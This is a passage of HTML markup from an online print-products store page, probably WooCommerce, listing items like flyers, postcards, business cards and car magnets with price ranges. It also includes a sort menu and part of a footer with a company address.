</a><a href="https://store.mygonetwork.com/product/rack-cards-8-5x3-5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_364185" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="364185" data-product_sku="RC8.5x3.5" aria-label="Select options for &ldquo;Rack Cards 8.5X3.5&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_364185" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-364400 status-publish instock product_cat-brandco product_cat-no-ss product_cat-print has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.mygonetwork.com/product/flyers-8-5x11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://store.mygonetwork.com/wp-content/uploads/2022/08/James-Burbach_Flyer-1024x683.png" class="attachment-large size-large" alt="Flyers 8.5X11" decoding="async" srcset="https://store.mygonetwork.com/wp-content/uploads/2022/08/James-Burbach_Flyer-1024x683.png 1024w, https://store.mygonetwork.com/wp-content/uploads/2022/08/James-Burbach_Flyer-324x216.png 324w, https://store.mygonetwork.com/wp-content/uploads/2022/08/James-Burbach_Flyer-800x533.png 800w, https://store.mygonetwork.com/wp-content/uploads/2022/08/James-Burbach_Flyer-300x200.png 300w, https://store.mygonetwork.com/wp-content/uploads/2022/08/James-Burbach_Flyer-768x512.png 768w, https://store.mygonetwork.com/wp-content/uploads/2022/08/James-Burbach_Flyer-60x40.png 60w, https://store.mygonetwork.com/wp-content/uploads/2022/08/James-Burbach_Flyer-110x73.png 110w, https://store.mygonetwork.com/wp-content/uploads/2022/08/James-Burbach_Flyer-1536x1024.png 1536w, https://store.mygonetwork.com/wp-content/uploads/2022/08/James-Burbach_Flyer.png 1800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Flyers 8.5X11</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>270.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>607.00</bdi></span><span class="screen-reader-text">Price range: &#36;270.00 through &#36;607.00</span></span>
</a><a href="https://store.mygonetwork.com/product/flyers-8-5x11/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_364400" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="364400" data-product_sku="F8.5x11" aria-label="Select options for &ldquo;Flyers 8.5X11&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_364400" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-364200 status-publish last instock product_cat-brandco product_cat-no-ss product_cat-print has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.mygonetwork.com/product/door-hangers-4-25-x-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="784" src="https://store.mygonetwork.com/wp-content/uploads/2022/08/Door_Hanger-1024x819.jpg" class="attachment-large size-large" alt="Door Hangers 4.25X11" decoding="async" srcset="https://store.mygonetwork.com/wp-content/uploads/2022/08/Door_Hanger-1024x819.jpg 1024w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Door_Hanger-324x259.jpg 324w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Door_Hanger-800x640.jpg 800w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Door_Hanger-300x240.jpg 300w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Door_Hanger-768x614.jpg 768w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Door_Hanger-60x48.jpg 60w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Door_Hanger-110x88.jpg 110w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Door_Hanger-1536x1229.jpg 1536w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Door_Hanger.jpg 2000w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Door Hangers 4.25X11</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>600.00</bdi></span><span class="screen-reader-text">Price range: &#36;50.00 through &#36;600.00</span></span>
</a><a href="https://store.mygonetwork.com/product/door-hangers-4-25-x-11/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_364200" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="364200" data-product_sku="DH4.25x11" aria-label="Select options for &ldquo;Door Hangers 4.25X11&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_364200" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-364158 status-publish first instock product_cat-brandco product_cat-no-ss product_cat-print has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.mygonetwork.com/product/postcards-5x7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="1011" src="https://store.mygonetwork.com/wp-content/uploads/2022/08/Valerie-McKinney_postcard-r1-993x1024.jpg" class="attachment-large size-large" alt="Postcards 5X7" decoding="async" srcset="https://store.mygonetwork.com/wp-content/uploads/2022/08/Valerie-McKinney_postcard-r1-993x1024.jpg 993w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Valerie-McKinney_postcard-r1-324x334.jpg 324w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Valerie-McKinney_postcard-r1-800x825.jpg 800w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Valerie-McKinney_postcard-r1-291x300.jpg 291w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Valerie-McKinney_postcard-r1-768x792.jpg 768w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Valerie-McKinney_postcard-r1-60x62.jpg 60w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Valerie-McKinney_postcard-r1-110x113.jpg 110w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Valerie-McKinney_postcard-r1-1490x1536.jpg 1490w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Valerie-McKinney_postcard-r1-32x32.jpg 32w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Valerie-McKinney_postcard-r1.jpg 1940w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Postcards 5X7</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>560.00</bdi></span><span class="screen-reader-text">Price range: &#36;50.00 through &#36;560.00</span></span>
</a><a href="https://store.mygonetwork.com/product/postcards-5x7/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_364158" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="364158" data-product_sku="PC5x7" aria-label="Select options for &ldquo;Postcards 5X7&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_364158" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-364131 status-publish instock product_cat-brandco product_cat-no-ss product_cat-print has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.mygonetwork.com/product/postcards-4x6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="859" height="1024" src="https://store.mygonetwork.com/wp-content/uploads/2022/08/JanetHull_Postcard-859x1024.jpg" class="attachment-large size-large" alt="Postcards 4X6" decoding="async" srcset="https://store.mygonetwork.com/wp-content/uploads/2022/08/JanetHull_Postcard-859x1024.jpg 859w, https://store.mygonetwork.com/wp-content/uploads/2022/08/JanetHull_Postcard-324x386.jpg 324w, https://store.mygonetwork.com/wp-content/uploads/2022/08/JanetHull_Postcard-800x954.jpg 800w, https://store.mygonetwork.com/wp-content/uploads/2022/08/JanetHull_Postcard-252x300.jpg 252w, https://store.mygonetwork.com/wp-content/uploads/2022/08/JanetHull_Postcard-768x916.jpg 768w, https://store.mygonetwork.com/wp-content/uploads/2022/08/JanetHull_Postcard-60x72.jpg 60w, https://store.mygonetwork.com/wp-content/uploads/2022/08/JanetHull_Postcard-110x131.jpg 110w, https://store.mygonetwork.com/wp-content/uploads/2022/08/JanetHull_Postcard.jpg 1200w" sizes="(max-width: 859px) 100vw, 859px" /><h2 class="woocommerce-loop-product__title">Postcards 4X6</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>519.00</bdi></span><span class="screen-reader-text">Price range: &#36;50.00 through &#36;519.00</span></span>
</a><a href="https://store.mygonetwork.com/product/postcards-4x6/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_364131" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="364131" data-product_sku="PC4x6" aria-label="Select options for &ldquo;Postcards 4X6&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_364131" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-361009 status-publish last instock product_cat-brandco product_cat-no-ss product_cat-print has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.mygonetwork.com/product/luxury-business-cards/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="871" height="1024" src="https://store.mygonetwork.com/wp-content/uploads/2022/07/Ben-Laube-Business-Card-Mockup-871x1024.jpg" class="attachment-large size-large" alt="Luxury Business Cards" decoding="async" srcset="https://store.mygonetwork.com/wp-content/uploads/2022/07/Ben-Laube-Business-Card-Mockup-871x1024.jpg 871w, https://store.mygonetwork.com/wp-content/uploads/2022/07/Ben-Laube-Business-Card-Mockup-324x381.jpg 324w, https://store.mygonetwork.com/wp-content/uploads/2022/07/Ben-Laube-Business-Card-Mockup-800x941.jpg 800w, https://store.mygonetwork.com/wp-content/uploads/2022/07/Ben-Laube-Business-Card-Mockup-255x300.jpg 255w, https://store.mygonetwork.com/wp-content/uploads/2022/07/Ben-Laube-Business-Card-Mockup-768x903.jpg 768w, https://store.mygonetwork.com/wp-content/uploads/2022/07/Ben-Laube-Business-Card-Mockup-60x71.jpg 60w, https://store.mygonetwork.com/wp-content/uploads/2022/07/Ben-Laube-Business-Card-Mockup-110x129.jpg 110w, https://store.mygonetwork.com/wp-content/uploads/2022/07/Ben-Laube-Business-Card-Mockup-1306x1536.jpg 1306w, https://store.mygonetwork.com/wp-content/uploads/2022/07/Ben-Laube-Business-Card-Mockup-1741x2048.jpg 1741w, https://store.mygonetwork.com/wp-content/uploads/2022/07/Ben-Laube-Business-Card-Mockup.jpg 1913w" sizes="(max-width: 871px) 100vw, 871px" /><h2 class="woocommerce-loop-product__title">Luxury Business Cards</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>432.00</bdi></span><span class="screen-reader-text">Price range: &#36;49.00 through &#36;432.00</span></span>
</a><a href="https://store.mygonetwork.com/product/luxury-business-cards/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_361009" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="361009" data-product_sku="BCl" aria-label="Select options for &ldquo;Luxury Business Cards&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_361009" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-361010 status-publish first instock product_cat-brandco product_cat-no-ss product_cat-print has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.mygonetwork.com/product/deluxe-business-cards/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="871" height="1024" src="https://store.mygonetwork.com/wp-content/uploads/2022/07/Matte2-871x1024.jpg" class="attachment-large size-large" alt="Deluxe Business Cards" decoding="async" srcset="https://store.mygonetwork.com/wp-content/uploads/2022/07/Matte2-871x1024.jpg 871w, https://store.mygonetwork.com/wp-content/uploads/2022/07/Matte2-324x381.jpg 324w, https://store.mygonetwork.com/wp-content/uploads/2022/07/Matte2-800x941.jpg 800w, https://store.mygonetwork.com/wp-content/uploads/2022/07/Matte2-255x300.jpg 255w, https://store.mygonetwork.com/wp-content/uploads/2022/07/Matte2-768x903.jpg 768w, https://store.mygonetwork.com/wp-content/uploads/2022/07/Matte2-60x71.jpg 60w, https://store.mygonetwork.com/wp-content/uploads/2022/07/Matte2-110x129.jpg 110w, https://store.mygonetwork.com/wp-content/uploads/2022/07/Matte2-1306x1536.jpg 1306w, https://store.mygonetwork.com/wp-content/uploads/2022/07/Matte2-1741x2048.jpg 1741w, https://store.mygonetwork.com/wp-content/uploads/2022/07/Matte2.jpg 1913w" sizes="(max-width: 871px) 100vw, 871px" /><h2 class="woocommerce-loop-product__title">Deluxe Business Cards</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>382.00</bdi></span><span class="screen-reader-text">Price range: &#36;29.00 through &#36;382.00</span></span>
</a><a href="https://store.mygonetwork.com/product/deluxe-business-cards/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_361010" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="361010" data-product_sku="BCD" aria-label="Select options for &ldquo;Deluxe Business Cards&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_361010" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-364481 status-publish instock product_cat-brandco product_cat-no-ss product_cat-no-ticket product_cat-print has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.mygonetwork.com/product/presentation-folders/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="898" height="1024" src="https://store.mygonetwork.com/wp-content/uploads/2022/08/TheKTeam-898x1024.jpg" class="attachment-large size-large" alt="Presentation Folders" decoding="async" srcset="https://store.mygonetwork.com/wp-content/uploads/2022/08/TheKTeam-898x1024.jpg 898w, https://store.mygonetwork.com/wp-content/uploads/2022/08/TheKTeam-324x369.jpg 324w, https://store.mygonetwork.com/wp-content/uploads/2022/08/TheKTeam-800x912.jpg 800w, https://store.mygonetwork.com/wp-content/uploads/2022/08/TheKTeam-263x300.jpg 263w, https://store.mygonetwork.com/wp-content/uploads/2022/08/TheKTeam-768x876.jpg 768w, https://store.mygonetwork.com/wp-content/uploads/2022/08/TheKTeam-60x68.jpg 60w, https://store.mygonetwork.com/wp-content/uploads/2022/08/TheKTeam-110x125.jpg 110w, https://store.mygonetwork.com/wp-content/uploads/2022/08/TheKTeam.jpg 1200w" sizes="(max-width: 898px) 100vw, 898px" /><h2 class="woocommerce-loop-product__title">Presentation Folders</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>379.00</bdi></span><span class="screen-reader-text">Price range: &#36;15.00 through &#36;379.00</span></span>
</a><a href="https://store.mygonetwork.com/product/presentation-folders/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_364481" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="364481" data-product_sku="FOLD" aria-label="Select options for &ldquo;Presentation Folders&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_364481" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-364488 status-publish last instock product_cat-brandco product_cat-no-ss product_cat-print has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.mygonetwork.com/product/car-magnets-18x24/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="504" src="https://store.mygonetwork.com/wp-content/uploads/2022/08/Carmagnet-1024x527.png" class="attachment-large size-large" alt="Car Magnets 18X24" decoding="async" srcset="https://store.mygonetwork.com/wp-content/uploads/2022/08/Carmagnet-1024x527.png 1024w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Carmagnet-324x167.png 324w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Carmagnet-800x412.png 800w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Carmagnet-300x154.png 300w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Carmagnet-768x395.png 768w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Carmagnet-60x31.png 60w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Carmagnet-110x57.png 110w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Carmagnet-1536x791.png 1536w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Carmagnet-2048x1054.png 2048w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Car Magnets 18X24</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210.00</bdi></span><span class="screen-reader-text">Price range: &#36;45.00 through &#36;210.00</span></span>
</a><a href="https://store.mygonetwork.com/product/car-magnets-18x24/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_364488" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="364488" data-product_sku="CM18x24" aria-label="Select options for &ldquo;Car Magnets 18X24&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_364488" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-364482 status-publish first instock product_cat-brandco product_cat-no-ss product_cat-print has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.mygonetwork.com/product/car-magnets-18x12/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="504" src="https://store.mygonetwork.com/wp-content/uploads/2022/08/Carmagnet-1024x527.png" class="attachment-large size-large" alt="Car Magnets 18X12" decoding="async" srcset="https://store.mygonetwork.com/wp-content/uploads/2022/08/Carmagnet-1024x527.png 1024w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Carmagnet-324x167.png 324w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Carmagnet-800x412.png 800w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Carmagnet-300x154.png 300w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Carmagnet-768x395.png 768w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Carmagnet-60x31.png 60w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Carmagnet-110x57.png 110w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Carmagnet-1536x791.png 1536w, https://store.mygonetwork.com/wp-content/uploads/2022/08/Carmagnet-2048x1054.png 2048w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Car Magnets 18X12</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>190.00</bdi></span><span class="screen-reader-text">Price range: &#36;35.00 through &#36;190.00</span></span>
</a><a href="https://store.mygonetwork.com/product/car-magnets-18x12/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_364482" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="364482" data-product_sku="CM18x12" aria-label="Select options for &ldquo;Car Magnets 18X12&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_364482" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-545907 status-publish instock product_cat-brandco product_cat-email-signatures product_cat-emailsignatures product_cat-no-ss product_cat-print taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://store.mygonetwork.com/product/email-signature-update/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="980" src="https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder-324x324.png 324w, https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Email Signature Update</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.00</bdi></span><span class="screen-reader-text">Price range: &#36;39.00 through &#36;59.00</span></span>
</a><a href="https://store.mygonetwork.com/product/email-signature-update/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_545907" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="545907" data-product_sku="BCO-ESU" aria-label="Select options for &ldquo;Email Signature Update&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_545907" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-544396 status-publish last instock product_cat-brandco product_cat-no-ss product_cat-print taxable shipping-taxable purchasable product-type-simple">
	<a href="https://store.mygonetwork.com/product/business-card-small-update/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="980" src="https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder-324x324.png 324w, https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Business Card Small Update</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
</a><a href="/product-category/brandco/print/?add-to-cart=544396" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_544396" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="544396" data-product_sku="BCSU" aria-label="Add to cart: &ldquo;Business Card Small Update&rdquo;" rel="nofollow" data-success_message="&ldquo;Business Card Small Update&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_544396" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-544392 status-publish first instock product_cat-brandco product_cat-no-ss product_cat-print downloadable taxable shipping-taxable purchasable product-type-simple">
	<a href="https://store.mygonetwork.com/product/business-card-additional-user/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="980" src="https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder-324x324.png 324w, https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://store.mygonetwork.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">Business Card Additional User</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
</a><a href="/product-category/brandco/print/?add-to-cart=544392" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_544392" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="544392" data-product_sku="BCAU" aria-label="Add to cart: &ldquo;Business Card Additional User&rdquo;" rel="nofollow" data-success_message="&ldquo;Business Card Additional User&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_544392" class="screen-reader-text">
			</span>
</li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc"  selected='selected'>Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 16 results<span class="screen-reader-text">Sorted by price: high to low</span></p>
</div>			</main><!-- #main -->
		</div><!-- #primary -->

		
</div><!-- .col-full -->
</div><!-- #content -->


		<footer data-elementor-type="footer" data-elementor-id="307191" class="elementor elementor-307191" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dea6171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dea6171" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a38786" data-id="5a38786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b7c043 elementor-widget elementor-widget-image" data-id="9b7c043" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="141" height="85" src="https://benlaubehomes.agentstore.com/wp-content/uploads/2021/06/footer-logo.png" class="attachment-full size-full wp-image-291935" alt="" srcset="https://benlaubehomes.agentstore.com/wp-content/uploads/2021/06/footer-logo.png 141w, https://benlaubehomes.agentstore.com/wp-content/uploads/2021/06/footer-logo-60x36.png 60w" sizes="(max-width: 141px) 100vw, 141px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2621d3c" data-id="2621d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e12f00b elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="e12f00b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f034a46" data-id="f034a46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29ea7c7 elementor-widget elementor-widget-heading" data-id="29ea7c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><span style="font-weight: 700">BRANDco. LLC</span><br>
7100 TPC Drive, Suite 700<br>
Orlando, Florida 32822<br>
407-259-3399<br>
